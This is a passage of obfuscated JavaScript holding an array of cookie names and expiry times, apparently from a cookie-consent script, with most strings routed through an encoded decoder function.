name':'cookiePref'+'erences','expire':'2\x20y'},{'name':_0xc3faa8(0x5d0,'KonQ')+_0xc3faa8(0x9ac,'KonQ'),'expire':_0xc3faa8(0x22f,'tneZ')},{'name':_0xc3faa8(0xc4e,'5e4Y')+_0xc3faa8(0x759,'i67s')+_0xc3faa8(0x8d1,'Njtm'),'expire':_0xc3faa8(0x7ea,'UO2z')},{'name':'userlang','expire':_0xc3faa8(0xc07,'^EGZ')},{'name':_0xc3faa8(0x8bf,'IU(I')+_0xc3faa8(0x8bc,'YLf@')+'t','expire':_0xc3faa8(0x2c9,'9bq$')},{'name':_0xc3faa8(0xd35,'ralU')+_0xc3faa8(0x265,'^G56'),'expire':'1\x20y'},{'name':'cookiecons'+'ent_level','expire':_0xc3faa8(0x99e,'Tmel')},{'name':_0xc3faa8(0x813,'Jp(L')+_0xc3faa8(0x193,'5e4Y'),'expire':'1\x20y'},{'name':_0xc3faa8(0x635,'TUIc')+'ent','expire':_0xc3faa8(0x5cf,'sMUp')},{'name':_0xc3faa8(0x315,'p3Gx'),'expire':_0xc3faa8(0x702,'YLf@')},{'name':_0xc3faa8(0x8f1,'^EGZ'),'expire':_0xc3faa8(0x47b,'sIRk')},{'name':'_gid','expire':'24\x20h'},{'name':_0xc3faa8(0xb21,'K#9#')+'UA','expire':_0xc3faa8(0x69c,'UO2z')},{'name':_0xc3faa8(0xb71,'$lRs'),'expire':_0xc3faa8(0x6b6,'d#2$')},{'name':_0xc3faa8(0x7a4,'(P]d'),'expire':_0xc3faa8(0x8ab,'7uJQ')},{'name':_0xc3faa8(0xa88,'Sk%)'),'expire':_0xc3faa8(0xbab,'R*%x')},{'name':_0xc3faa8(0x161,'YLf@'),'expire':_0xc3faa8(0xcf7,'z^zF')},{'name':_0xc3faa8(0x6be,'tneZ'),'expire':_0xc3faa8(0x80a,'i67s')},{'name':_0xc3faa8(0xc18,'i67s'),'expire':_0xc3faa8(0x7c6,'lkl[')},{'name':_0xc3faa8(0x622,'mLDD'),'expire':_0xc3faa8(0x89a,'(P]d')},{'name':_0xc3faa8(0xccd,'(P]d'),'expire':_0xc3faa8(0x409,'z^zF')},{'name':_0xc3faa8(0xc06,'qzYt'),'expire':_0xc3faa8(0xca9,'kHID')},{'name':_0xc3faa8(0xd2a,'NVQU'),'expire':_0xc3faa8(0x8f8,'Jp(L')},{'name':'__utmv','expire':'2\x20y'},{'name':_0xc3faa8(0x211,'tneZ'),'expire':_0xc3faa8(0xd7d,'qzYt')},{'name':_0xc3faa8(0xa8e,'sMUp'),'expire':'18\x20m'},{'name':'_GRECAPTCH'+'A','expire':_0xc3faa8(0x3de,'7uJQ')},{'name':'S1','expire':_0xc3faa8(0x521,'wr8H')},{'name':'C1','expire':_0xc3faa8(0xcce,'^G56')},{'name':_0xc3faa8(0x1db,')Thj'),'expire':_0xc3faa8(0x784,'Jyc!')},{'name':_0xc3faa8(0xd2f,'(P]d'),'expire':_0xc3faa8(0x9f9,'z^zF')},{'name':_0xc3faa8(0x371,'Jyc!'),'expire':_0xc3faa8(0x1ab,'Jyc!')},{'name':'s_fid','expire':_0xc3faa8(0xc0c,'PWe8')},{'name':_0xc3faa8(0x4c5,'mOzE'),'expire':_0xc3faa8(0xbba,'&o8Q')},{'name':_0xc3faa8(0x6cc,'Sk%)'),'expire':'180\x20d'},{'name':_0xc3faa8(0xd1e,'^G56'),'expire':'180\x20d'},{'name':_0xc3faa8(0x11f,'lkl['),'expire':_0xc3faa8(0xb2c,'K#9#')},{'name':_0xc3faa8(0x6c4,'K#9#'),'expire':_0xc3faa8(0x285,'Jp(L')},{'name':'aam_uuid','expire':_0xc3faa8(0x2d3,'9bq$')},{'name':_0xc3faa8(0x1c5,'68ib'),'expire':_0xc3faa8(0x9f1,'PWe8')},{'name':_0xc3faa8(0xcde,'K#9#'),'expire':'Session'},{'name':_0xc3faa8(0xbaa,')Thj'),'expire':_0xc3faa8(0xb1f,'^G56')},{'name':_0xc3faa8(0x648,'qzYt'),'expire':_0xc3faa8(0xd4a,'5e4Y')},{'name':_0xc3faa8(0xaef,'HRK7'),'expire':'Session'},{'name':_0xc3faa8(0xbdd,'Jp(L'),'expire':_0xc3faa8(0x379,'R0]A')},{'name':_0xc3faa8(0x7e2,'8h[3'),'expire':_0xc3faa8(0x3f9,'mLDD')},{'name':_0xc3faa8(0x42c,'sIRk'),'expire':_0xc3faa8(0x4be,'Jp(L')},{'name':'C','expire':_0xc3faa8(0x469,'sMUp')},{'name':_0xc3faa8(0x2f9,'$CoS'),'expire':_0xc3faa8(0x8fc,'Jyc!')},{'name':_0xc3faa8(0x539,'HRK7'),'expire':_0xc3faa8(0xdb,'NVQU')},{'name':_0xc3faa8(0xc33,'mLDD'),'expire':'1\x20d'},{'name':'CM','expire':_0xc3faa8(0xa8b,'(P]d')},{'name':_0xc3faa8(0xc7d,'R0]A'),'expire':_0xc3faa8(0xbee,'7bT#')},{'name':_0xc3faa8(0x445,'PWe8'),'expire':_0xc3faa8(0x169,'^EGZ')},{'name':_0xc3faa8(0x553,'UO2z'),'expire':'365\x20d'},{'name':_0xc3faa8(0x585,'Tmel'),'expire':_0xc3faa8(0x5ad,'R0]A')},{'name':_0xc3faa8(0x435,'5e4Y')+_0xc3faa8(0xb8e,'CC^#'),'expire':_0xc3faa8(0x8f6,'$CoS')},{'name':'CT<Trackin'+_0xc3faa8(0xb15,'fUpD'),'expire':_0xc3faa8(0x7f5,'KonQ')},{'name':_0xc3faa8(0xcc4,'z^zF')+_0xc3faa8(0xd19,'kHID'),'expire':'7\x20d'},{'name':_0xc3faa8(0xbb9,'Sk%)')+_0xc3faa8(0xa83,'IU(I'),'expire':_0xc3faa8(0x8c7,'i67s')},{'name':_0xc3faa8(0x3b5,'TUIc')+'>','expire':'7\x20d'},{'name':_0xc3faa8(0x1e8,')Thj')+'v1.identit'+'y','expire':_0xc3faa8(0x864,'p3Gx')},{'name':'lu','expire':'2\x20y'},{'name':'xs','expire':_0xc3faa8(0x3f6,'KonQ')},{'name':'c_user','expire':_0xc3faa8(0x6f9,'8h[3')},{'name':_0xc3faa8(0x503,'9bq$'),'expire':_0xc3faa8(0x696,'IU(I')},{'name':'pl','expire':_0xc3faa8(0x8be,'tneZ')},{'name':_0xc3faa8(0xafa,'jLaR'),'expire':_0xc3faa8(0xcd3,'HRK7')},{'name':_0xc3faa8(0x569,'Sk%)'),'expire':_0xc3faa8(0x838,'z^zF')},{'name':_0xc3faa8(0x3b3,'Jp(L'),'expire':_0xc3faa8(0xbf4,'Tmel')},{'name':_0xc3faa8(0x39c,'PWe8'),'expire':_0xc3faa8(0xad3,'R0]A')},{'name':_0xc3faa8(0x28d,'mOzE'),'expire':_0xc3faa8(0xbb2,'9bq$')},{'name':'csm','expire':_0xc3faa8(0xbd6,'3yg9')},{'name':'s','expire':_0xc3faa8(0xa7f,'R0]A')},{'name':_0xc3faa8(0x4d9,'Sk%)'),'expire':_0xc3faa8(0x358,'tneZ')},{'name':'sb','expire':_0xc3faa8(0x32e,'wr8H')},{'name':'fr','expire':_0xc3faa8(0x85d,'lkl[')},{'name':'oo','expire':_0xc3faa8(0xa87,'mLDD')},{'name':_0xc3faa8(0x5ee,'TUIc'),'expire':_0xc3faa8(0x49a,'Jp(L')},{'name':_0xc3faa8(0x832,'jLaR'),'expire':_0xc3faa8(0xd52,'9bq$')},{'name':'_fbp','expire':'4\x20m'},{'name':_0xc3faa8(0xc55,'i67s'),'expire':_0xc3faa8(0xbe2,'fUpD')},{'name':'js_ver','expire':_0xc3faa8(0x864,'p3Gx')},{'name':'rc','expire':_0xc3faa8(0x868,'Jp(L')},{'name':_0xc3faa8(0x9ea,'wr8H')+_0xc3faa8(0xa0b,'mOzE'),'expire':_0xc3faa8(0x490,'K#9#')},{'name':'wd','expire':_0xc3faa8(0x5b4,'YLf@')},{'name':_0xc3faa8(0x6a3,'TUIc'),'expire':_0xc3faa8(0x317,'R*%x')},{'name':_0xc3faa8(0x53a,'TUIc'),'expire':'2\x20w'},{'name':'ID','expire':'2\x20m'},{'name':_0xc3faa8(0xdaf,'mOzE'),'expire':_0xc3faa8(0x8dc,'TUIc')},{'name':_0xc3faa8(0x5c7,'wr8H'),'expire':_0xc3faa8(0x67b,'KonQ')},{'name':_0xc3faa8(0x17f,'Tmel')+'rvingTest','expire':_0xc3faa8(0x519,'CC^#')},{'name':_0xc3faa8(0x403,'Tmel'),'expire':_0xc3faa8(0x56c,'K#9#')},{'name':'pvc2','expire':_0xc3faa8(0x812,'$lRs')},{'name':_0xc3faa8(0x1bc,'7uJQ'),'expire':_0xc3faa8(0x346,'tneZ')},{'name':_0xc3faa8(0x5f1,'TUIc'),'expire':_0xc3faa8(0x376,'7bT#')},{'name':'tuuid','expire':_0xc3faa8(0x3ed,'z^zF')},{'name':'ad2','expire':'13\x20m'},{'name':'MR','expire':'6\x20m'},{'name':'MUID','expire':_0xc3faa8(0x844,'jLaR')},{'name':_0xc3faa8(0x600,'sIRk'),'expire':_0xc3faa8(0x997,'8h[3')},{'name':_0xc3faa8(0x33b,'i67s'),'expire':_0xc3faa8(0xa63,'&o8Q')},{'name':_0xc3faa8(0x921,'68ib'),'expire':_0xc3faa8(0x584,'mLDD')},{'name':_0xc3faa8(0x14e,'sMUp'),'expire':'30\x20min'},{'name':_0xc3faa8(0x895,'wr8H'),'expire':_0xc3faa8(0x124,'7bT#')},{'name':_0xc3faa8(0x47e,'68ib'),'expire':_0xc3faa8(0x4fe,'lkl[')},{'name':_0xc3faa8(0xa60,'jLaR'),'expire':_0xc3faa8(0xc98,'fUpD')},{'name':'CC','expire':'1\x20y'},{'name':_0xc3faa8(0x420,'sMUp'),'expire':_0xc3faa8(0x1bb,'sMUp')},{'name':_0xc3faa8(0xd9f,'3yg9'),'expire':_0xc3faa8(0xd3b,'i67s')},{'name':_0xc3faa8(0x38e,'7uJQ'),'expire':_0xc3faa8(0xd3b,'i67s')},{'name':_0xc3faa8(0x6e6,'mLDD')+'h','expire':'5\x20y'},{'name':_0xc3faa8(0x3d5,'tneZ'),'expire':'5\x20y'},{'name':_0xc3faa8(0x878,'mOzE'),'expire':'5\x20y'},{'name':_0xc3faa8(0x237,'8h[3'),'expire':'Session'},{'name':_0xc3faa8(0xa84,'d#2$'),'expire':_0xc3faa8(0x7ab,'fUpD')},{'name':'NAP','expire':_0xc3faa8(0xadf,'p3Gx')},{'name':'MH','expire':_0xc3faa8(0x843,'jLaR')},{'name':_0xc3faa8(0xa69,'&o8Q'),'expire':'5\x20y'},{'name':_0xc3faa8(0xd13,'wr8H'),'expire':'5\x20y'},{'name':_0xc3faa8(0xbb7,'$CoS'),'expire':_0xc3faa8(0xd3b,'i67s')},{'name':_0xc3faa8(0x57a,'KZzL'),'expire':'5\x20y'},{'name':_0xc3faa8(0xa21,'IU(I'),'expire':'5\x20y'},{'name':_0xc3faa8(0xd46,'R*%x')+'ay-slice','expire':_0xc3faa8(0xbe6,'Tmel')},{'name':_0xc3faa8(0x30c,'lkl['),'expire':_0xc3faa8(0xf7,'z^zF')},{'name':_0xc3faa8(0x5fb,'Jp(L'),'expire':_0xc3faa8(0xb52,'7bT#')},{'name':'AADSSO','expire':_0xc3faa8(0xcb4,'tneZ')},{'name':'brcap','expire':_0xc3faa8(0x384,'KonQ')},{'name':'SRM_B','expire':_0xc3faa8(0x5cf,'sMUp')},{'name':'buid','expire':_0xc3faa8(0xd7a,'$CoS')},{'name':_0xc3faa8(0x534,'PWe8'),'expire':_0xc3faa8(0x4ed,'(P]d')},{'name':_0xc3faa8(0x856,'HRK7'),'expire':_0xc3faa8(0x99c,'ralU')},{'name':'stsservice'+_0xc3faa8(0x9e3,'UO2z'),'expire':_0xc3faa8(0x6da,'7uJQ')},{'name':_0xc3faa8(0x2b2,'p3Gx')+'y','expire':_0xc3faa8(0x584,'mLDD')},{'name':'ARRAffinit'+_0xc3faa8(0x309,'CC^#'),'expire':_0xc3faa8(0xb7d,'oiGy')},{'name':_0xc3faa8(0xc78,'ralU')+_0xc3faa8(0x97a,'&o8Q'),'expire':_0xc3faa8(0x207,'IU(I')},{'name':_0xc3faa8(0x16e,'Jyc!')+_0xc3faa8(0x771,'z^zF'),'expire':_0xc3faa8(0x8ce,'$lRs')},{'name':_0xc3faa8(0x84d,'K#9#'),'expire':_0xc3faa8(0x2f4,'TUIc')},{'name':'nSGt-','expire':'Session'},{'name':_0xc3faa8(0xd42,'YLf@')+_0xc3faa8(0xb6a,'wr8H'),'expire':'Session'},{'name':'ASLBSACORS','expire':_0xc3faa8(0xb52,'7bT#')},{'name':_0xc3faa8(0xc7,'7bT#'),'expire':_0xc3faa8(0xc25,'mOzE')},{'name':_0xc3faa8(0x54b,'ralU')+'ID','expire':_0xc3faa8(0xcb3,'3yg9')},{'name':_0xc3faa8(0xc3b,'NVQU')+'nGatewayAf'+_0xc3faa8(0x466,'yIiH'),'expire':_0xc3faa8(0xa6a,'PWe8')},{'name':'Applicatio'+_0xc3faa8(0x38b,'KonQ')+_0xc3faa8(0x752,'$CoS'),'expire':_0xc3faa8(0xca9,'kHID')},{'name':_0xc3faa8(0x1fc,'(P]d')+_0xc3faa8(0x3ef,'&o8Q'),'expire':_0xc3faa8(0x1b8,'yIiH')},{'name':_0xc3faa8(0x5ba,'UO2z'),'expire':_0xc3faa8(0x36f,'^G56')},{'name':'ai_user','expire':_0xc3faa8(0xbc0,'$lRs')},{'name':_0xc3faa8(0xc9f,'Njtm')+_0xc3faa8(0x8d6,'NVQU'),'expire':_0xc3faa8(0xbe6,'Tmel')},{'name':_0xc3faa8(0x6e7,'d#2$'),'expire':_0xc3faa8(0x316,'yIiH')},{'name':_0xc3faa8(0xaab,'Sk%)'),'expire':_0xc3faa8(0x4fe,'lkl[')},{'name':_0xc3faa8(0xc4b,'lkl['),'expire':'Session'},{'name':'SM','expire':'Session'},{'name':_0xc3faa8(0x173,'$CoS'),'expire':_0xc3faa8(0xadf,'p3Gx')},{'name':_0xc3faa8(0x858,'IU(I'),'expire':_0xc3faa8(0x441,'KonQ')},{'name':_0xc3faa8(0x782,'9bq$')+_0xc3faa8(0x67d,'mLDD'),'expire':_0xc3faa8(0x926,'^EGZ')},{'name':_0xc3faa8(0x13f,'kHID'),'expire':'2\x20y'},{'name':'gt','expire':_0xc3faa8(0x4fe,'lkl[')},{'name':_0xc3faa8(0x615,'R*%x')+_0xc3faa8(0x70f,'tneZ'),'expire':_0xc3faa8(0x7c6,'lkl[')},{'name':'guest_id_a'+'ds','expire':_0xc3faa8(0x685,'Njtm')},{'name':_0xc3faa8(0xd6e,'p3Gx'),'expire':'24\x20m'},{'name':_0xc3faa8(0x314,'PWe8'),'expire':_0xc3faa8(0x2ad,'CC^#')},{'name':_0xc3faa8(0xbfe,'ralU'),'expire':'Session'},{'name':_0xc3faa8(0x99b,'CC^#'),'expire':_0xc3faa8(0x389,'qzYt')},{'name':_0xc3faa8(0x5a1,'qzYt')+'t','expire':_0xc3faa8(0xec,'R*%x')},{'name':_0xc3faa8(0x8cd,'$CoS'),'expire':_0xc3faa8(0xd4a,'5e4Y')},{'name':'__insp_wid','expire':'Session'},{'name':_0xc3faa8(0x132,'jLaR'),'expire':_0xc3faa8(0x9ab,'7bT#')},{'name':'__insp_dct','expire':'Session'},{'name':'CTK','expire':_0xc3faa8(0x571,'i67s')},{'name':'ctkgen','expire':_0xc3faa8(0xe7,'jLaR')},{'name':_0xc3faa8(0x52d,'PWe8')+_0xc3faa8(0xbff,'^EGZ'),'expire':_0xc3faa8(0x4ed,'(P]d')},{'name':_0xc3faa8(0x9ca,'^EGZ')+'id','expire':_0xc3faa8(0x5b4,'YLf@')},{'name':_0xc3faa8(0x368,'YLf@')+_0xc3faa8(0xc4d,'z^zF')+'%','expire':_0xc3faa8(0x7f1,'sMUp')},{'name':_0xc3faa8(0x9b5,'d#2$')+_0xc3faa8(0x581,'wr8H'),'expire':_0xc3faa8(0x843,'jLaR')},{'name':_0xc3faa8(0x558,'KZzL')+_0xc3faa8(0x21a,'^G56'),'expire':'1\x20y'},{'name':_0xc3faa8(0x3f8,'Njtm')+_0xc3faa8(0x9b9,'8h[3')+_0xc3faa8(0x97b,'HRK7'),'expire':'30\x20d'},{'name':'cookie-con'+_0xc3faa8(0x323,'PWe8')+'pr','expire':'1\x20y'},{'name':'ccec_user','expire':_0xc3faa8(0x689,'KZzL')},{'name':_0xc3faa8(0x8ad,'TUIc'),'expire':'1\x20d'},{'name':_0xc3faa8(0xd0,'p3Gx')+_0xc3faa8(0xdf,'PWe8'),'expire':'179\x20d'},{'name':_0xc3faa8(0x5ec,'TUIc'),'expire':'10\x20years\x20f'+'rom\x20set/\x20u'+_0xc3faa8(0xb35,'3yg9')},{'name':'YSC','expire':_0xc3faa8(0x99c,'ralU')},{'name':'DEVICE_INF'+'O','expire':_0xc3faa8(0x87e,'HRK7')},{'name':_0xc3faa8(0xcff,'3yg9'),'expire':'1\x20y'},{'name':_0xc3faa8(0xc79,'KonQ'),'expire':_0xc3faa8(0x584,'mLDD')},{'name':_0xc3faa8(0x256,'8h[3')+'cc','expire':'5\x20d'},{'name':'__cfduid','expire':_0xc3faa8(0x299,'kHID')},{'name':_0xc3faa8(0x418,'mOzE'),'expire':_0xc3faa8(0xca9,'kHID')},{'name':_0xc3faa8(0x546,'z^zF'),'expire':_0xc3faa8(0x640,'HRK7')},{'name':_0xc3faa8(0x4d2,'(P]d'),'expire':_0xc3faa8(0xaba,'&o8Q')},{'name':'__uir_bw','expire':_0xc3faa8(0x617,'sMUp')},{'name':_0xc3faa8(0x24b,'(P]d'),'expire':_0xc3faa8(0xb32,'5e4Y')},{'name':_0xc3faa8(0x969,'oiGy'),'expire':'29\x20d'},{'name':_0xc3faa8(0x6bc,'tneZ'),'expire':_0xc3faa8(0x583,')Thj')},{'name':_0xc3faa8(0x8c8,'(P]d'),'expire':_0xc3faa8(0xa53,'Njtm')},{'name':'_hjInclude'+'dInSample','expire':_0xc3faa8(0x62b,'^EGZ')},{'name':'_hjClosedS'+_0xc3faa8(0x1d4,'7uJQ')+'es','expire':_0xc3faa8(0xd1c,'K#9#')},{'name':_0xc3faa8(0x26b,'PWe8')+'ls','expire':'365\x20d'},{'name':_0xc3faa8(0x674,'KZzL')+_0xc3faa8(0x687,'jLaR'),'expire':_0xc3faa8(0x3c9,'Tmel')},{'name':'_hjDoneTes'+_0xc3faa8(0x221,'PWe8')+'s','expire':_0xc3faa8(0x8d2,'7uJQ')},{'name':_0xc3faa8(0x58c,'i67s')+_0xc3faa8(0xbca,'TUIc')+_0xc3faa8(0xa0a,')Thj'),'expire':_0xc3faa8(0xbe3,'8h[3')},{'name':_0xc3faa8(0xa1c,'jLaR')+_0xc3faa8(0x8d3,'3yg9')+'age','expire':_0xc3faa8(0x999,'CC^#')},{'name':_0xc3faa8(0xa5c,'IU(I'),'expire':_0xc3faa8(0x2df,'NVQU')},{'name':_0xc3faa8(0x989,'68ib')+_0xc3faa8(0x9bd,'Sk%)')+'h','expire':_0xc3faa8(0x589,'Sk%)')},{'name':'_hjCachedU'+_0xc3faa8(0x7c8,'lkl[')+_0xc3faa8(0x5a3,'p3Gx'),'expire':_0xc3faa8(0x583,')Thj')},{'name':_0xc3faa8(0x301,')Thj')+'orageTest','expire':'N/A'},{'name':_0xc3faa8(0x4d1,'Jyc!'),'expire':_0xc3faa8(0x589,'Sk%)')},{'name':_0xc3faa8(0x5bd,'lkl[')+_0xc3faa8(0x224,')Thj')+_0xc3faa8(0x88d,'&o8Q'),'expire':'30\x20min'},{'name':_0xc3faa8(0x950,'fUpD')+'en','expire':'30\x20min'},{'name':_0xc3faa8(0x222,'^G56')+_0xc3faa8(0x131,'$CoS')+_0xc3faa8(0xde,'7bT#'),'expire':'30\x20min'},{'name':_0xc3faa8(0x1c1,'jLaR')+'dInSession'+'Sample','expire':_0xc3faa8(0x607,'R*%x')},{'name':_0xc3faa8(0xc17,'sMUp')+'_','expire':_0xc3faa8(0x927,'jLaR')},{'name':'_hjSession'+_0xc3faa8(0xb19,'yIiH'),'expire':_0xc3faa8(0x62b,'^EGZ')},{'name':_0xc3faa8(0x7ec,'z^zF'),'expire':_0xc3faa8(0xd08,'mLDD')},{'name':_0xc3faa8(0x837,'wr8H')+_0xc3faa8(0x3ab,'p3Gx'),'expire':_0xc3faa8(0x7ab,'fUpD')},{'name':_0xc3faa8(0x49f,'$lRs'),'expire':_0xc3faa8(0xc2d,'$lRs')},{'name':_0xc3faa8(0x71a,'(P]d')+_0xc3faa8(0x968,'NVQU'),'expire':_0xc3faa8(0x182,'K#9#')},{'name':_0xc3faa8(0xac4,'ralU')+_0xc3faa8(0xa1b,'yIiH'),'expire':_0xc3faa8(0x1b8,'yIiH')},{'name':_0xc3faa8(0x96b,'7bT#')+_0xc3faa8(0x597,'UO2z')+_0xc3faa8(0xce3,'mLDD'),'expire':_0xc3faa8(0x379,'R0]A')},{'name':'JSESSIONID','expire':'Session'},{'name':'ORA_WWV_AP'+'P_','expire':_0xc3faa8(0xc25,'mOzE')},{'name':_0xc3faa8(0x4ae,'$lRs')+_0xc3faa8(0x75c,'^EGZ'),'expire':'Session'},{'name':'PHPSESSID','expire':_0xc3faa8(0xbb0,'(P]d')},{'name':_0xc3faa8(0xa79,'R0]A'),'expire':_0xc3faa8(0xccc,'UO2z')},{'name':_0xc3faa8(0xc10,'KZzL'),'expire':'1\x20d'},{'name':'bcookie','expire':'1\x20y'},{'name':_0xc3faa8(0x9a3,'p3Gx'),'expire':'1\x20y'},{'name':_0xc3faa8(0x899,'mLDD'),'expire':'1\x20y'},{'name':'trkInfo','expire':_0xc3faa8(0x754,'PWe8')},{'name':_0xc3faa8(0xcea,'CC^#'),'expire':_0xc3faa8(0x838,'z^zF')},{'name':_0xc3faa8(0x3bd,'$lRs'),'expire':_0xc3faa8(0xd4e,'9bq$')},{'name':'lissc','expire':_0xc3faa8(0x83f,'fUpD')},{'name':'spectrosco'+_0xc3faa8(0xd6a,'d#2$'),'expire':_0xc3faa8(0x640,'HRK7')},{'name':_0xc3faa8(0x56d,'Jp(L')+_0xc3faa8(0x8c2,'mOzE'),'expire':_0xc3faa8(0xbe6,'Tmel')},{'name':'lang','expire':_0xc3faa8(0x5b4,'YLf@')},{'name':'li_gc','expire':_0xc3faa8(0xa98,'8h[3')},{'name':_0xc3faa8(0xcd7,'3yg9'),'expire':_0xc3faa8(0x7c1,'7uJQ')},{'name':_0xc3faa8(0x37e,'PWe8')+'yncHistory','expire':_0xc3faa8(0x490,'K#9#')},{'name':_0xc3faa8(0xb1e,'$CoS'),'expire':_0xc3faa8(0x645,'5e4Y')},{'name':'GCLB','expire':_0xc3faa8(0x7f1,'sMUp')},{'name':_0xc3faa8(0x74c,'7bT#'),'expire':_0xc3faa8(0x2ad,'CC^#')},{'name':_0xc3faa8(0xc6a,'NVQU'),'expire':_0xc3faa8(0x653,'9bq$')},{'name':'AWSELBCORS','expire':_0xc3faa8(0x257,'&o8Q')},{'name':'AWSELB','expire':_0xc3faa8(0xc25,'mOzE')},{'name':'CMID','expire':'1\x20d'},{'name':_0xc3faa8(0xd1,'sIRk'),'expire':_0xc3faa8(0xa8b,'(P]d')},{'name':_0xc3faa8(0x69f,'$lRs'),'expire':_0xc3faa8(0x165,'p3Gx')},{'name':_0xc3faa8(0xb49,'IU(I'),'expire':_0xc3faa8(0xbee,'7bT#')},{'name':_0xc3faa8(0x352,'K#9#'),'expire':_0xc3faa8(0x8f6,'$CoS')},{'name':'cookieJart'+_0xc3faa8(0x451,'KonQ'),'expire':_0xc3faa8(0x91e,'kHID')},{'name':_0xc3faa8(0x3c1,'Njtm'),'expire':_0xc3faa8(0xab6,'5e4Y')},{'name':_0xc3faa8(0x2ce,'sMUp'),'expire':_0xc3faa8(0x43e,'UO2z')},{'name':_0xc3faa8(0xd2e,'^G56'),'expire':_0xc3faa8(0x850,'lkl[')},{'name':'mdfrc','expire':'4\x20m'},{'name':_0xc3faa8(0x6f4,'oiGy'),'expire':_0xc3faa8(0xc76,'Tmel')},{'name':_0xc3faa8(0x6f7,'Sk%)'),'expire':_0xc3faa8(0x603,'CC^#')},{'name':_0xc3faa8(0xcad,'KonQ'),'expire':_0xc3faa8(0x214,'K#9#')},{'name':_0xc3faa8(0xb9e,'5e4Y')+'d','expire':_0xc3faa8(0xa80,'oiGy')},{'name':_0xc3faa8(0xa2f,'sMUp'),'expire':_0xc3faa8(0x458,'Tmel')},{'name':_0xc3faa8(0xcb7,'d#2$'),'expire':_0xc3faa8(0x692,'KonQ')},{'name':_0xc3faa8(0xd16,'qzYt'),'expire':'1\x20y'},{'name':_0xc3faa8(0xc8e,'wr8H'),'expire':_0xc3faa8(0x6b4,'Jp(L')},{'name':_0xc3faa8(0x44b,'^G56'),'expire':_0xc3faa8(0x52a,'R*%x')},{'name':_0xc3faa8(0xdad,'Jyc!'),'expire':_0xc3faa8(0x6b4,'Jp(L')},{'name':'callback','expire':'1\x20d'},{'name':_0xc3faa8(0x5aa,'lkl['),'expire':_0xc3faa8(0x902,'sIRk')},{'name':'cf','expire':_0xc3faa8(0xc03,'oiGy')},{'name':_0xc3faa8(0x3fa,'R*%x'),'expire':_0xc3faa8(0x8f6,'$CoS')},{'name':_0xc3faa8(0xd28,'68ib'),'expire':'2\x20y'},{'name':'SEUNCY','expire':'179\x20d'},{'name':_0xc3faa8(0xccb,'UO2z'),'expire':_0xc3faa8(0x47b,'sIRk')},{'name':_0xc3faa8(0xb92,'ralU'),'expire':'1\x20y'},{'name':_0xc3faa8(0x708,'tneZ')+'t','expire':_0xc3faa8(0xad1,'HRK7')},{'name':'um','expire':_0xc3faa8(0x1d8,'mLDD')},{'name':_0xc3faa8(0xba1,'tneZ'),'expire':'90\x20d'},{'name':'BSWtracker','expire':_0xc3faa8(0x82f,'i67s')},{'name':'_rxuuid','expire':_0xc3faa8(0x55a,'(P]d')},{'name':'AA003','expire':_0xc3faa8(0x734,'7bT#')},{'name':_0xc3faa8(0x1d2,'7uJQ'),'expire':_0xc3faa8(0xc2d,'$lRs')},{'name':_0xc3faa8(0x3ec,'Jyc!'),'expire':_0xc3faa8(0xabe,')Thj')},{'name':_0xc3faa8(0x3a6,'wr8H'),'expire':_0xc3faa8(0x65a,'8h[3')},{'name':'cftoken','expire':_0xc3faa8(0xb88,'IU(I')},{'name':_0xc3faa8(0x526,'R0]A')+'e','expire':_0xc3faa8(0x689,'KZzL')},{'name':_0xc3faa8(0xa36,'lkl['),'expire':_0xc3faa8(0x702,'YLf@')},{'name':'um2','expire':_0xc3faa8(0x2f7,'TUIc')},{'name':_0xc3faa8(0xa68,'IU(I'),'expire':_0xc3faa8(0xd8d,'NVQU')},{'name':'uu','expire':_0xc3faa8(0x74e,'3yg9')},{'name':'betweendig'+_0xc3faa8(0xb3f,'lkl['),'expire':_0xc3faa8(0x37a,'UO2z')},{'name':'ss','expire':_0xc3faa8(0x5d1,'7bT#')},{'name':_0xc3faa8(0xc93,'68ib'),'expire':_0xc3faa8(0xb3d,'K#9#')},{'name':'st_cs','expire':_0xc3faa8(0x83f,'fUpD')},{'name':_0xc3faa8(0x288,'$CoS'),'expire':'90\x20d'},{'name':_0xc3faa8(0xd1d,'3yg9')+_0xc3faa8(0xb9,'fUpD'),'expire':_0xc3faa8(0x7c6,'lkl[')},{'name':'pid','expire':_0xc3faa8(0x248,'Jp(L')},{'name':_0xc3faa8(0x7ff,'Jp(L')+_0xc3faa8(0x3bc,'&o8Q')+_0xc3faa8(0x7c4,')Thj'),'expire':_0xc3faa8(0x7f1,'sMUp')},{'name':_0xc3faa8(0x831,'p3Gx'),'expire':_0xc3faa8(0x623,'sIRk')},{'name':'KRTBCOOKIE'+'_','expire':_0xc3faa8(0x5a4,'8h[3')},{'name':_0xc3faa8(0x639,'HRK7'),'expire':_0xc3faa8(0xc23,'68ib')},{'name':'csync','expire':_0xc3faa8(0x165,'p3Gx')},{'name':_0xc3faa8(0x66e,'Jyc!'),'expire':_0xc3faa8(0xa98,'8h[3')},{'name':_0xc3faa8(0x15b,')Thj'),'expire':'Session'},{'name':_0xc3faa8(0x8b3,'sIRk'),'expire':'3\x20m'},{'name':_0xc3faa8(0xc69,'IU(I'),'expire':_0xc3faa8(0x5fc,'Jyc!')},{'name':_0xc3faa8(0xaa9,'mLDD'),'expire':'1\x20y'},{'name':'i','expire':_0xc3faa8(0x384,'KonQ')},{'name':'dpm','expire':'179\x20d'},{'name':_0xc3faa8(0x2ab,'jLaR'),'expire':_0xc3faa8(0x9f1,'PWe8')},{'name':_0xc3faa8(0xc49,')Thj'),'expire':_0xc3faa8(0x5d4,'sMUp')},{'name':'ssc','expire':_0xc3faa8(0x6a7,'oiGy')},{'name':_0xc3faa8(0xad2,'tneZ'),'expire':'2\x20y'},{'name':_0xc3faa8(0x268,'7uJQ'),'expire':_0xc3faa8(0x8e8,'KZzL')},{'name':'na_id','expire':_0xc3faa8(0x829,'p3Gx')},{'name':_0xc3faa8(0x44d,')Thj'),'expire':'2\x20y'},{'name':'ouid','expire':_0xc3faa8(0xcf6,'K#9#')},{'name':_0xc3faa8(0xcfa,'jLaR'),'expire':_0xc3faa8(0x9a0,'3yg9')},{'name':'DG_IID','expire':_0xc3faa8(0xae9,'^EGZ')},{'name':_0xc3faa8(0xda4,'HRK7'),'expire':_0xc3faa8(0x9fb,'p3Gx')},{'name':_0xc3faa8(0x755,'K#9#'),'expire':_0xc3faa8(0xb4c,'IU(I')},{'name':_0xc3faa8(0x496,'fUpD'),'expire':_0xc3faa8(0x353,'sIRk')},{'name':_0xc3faa8(0xac1,'$lRs'),'expire':_0xc3faa8(0x490,'K#9#')},{'name':'fonts-load'+'ed','expire':'30\x20d'},{'name':_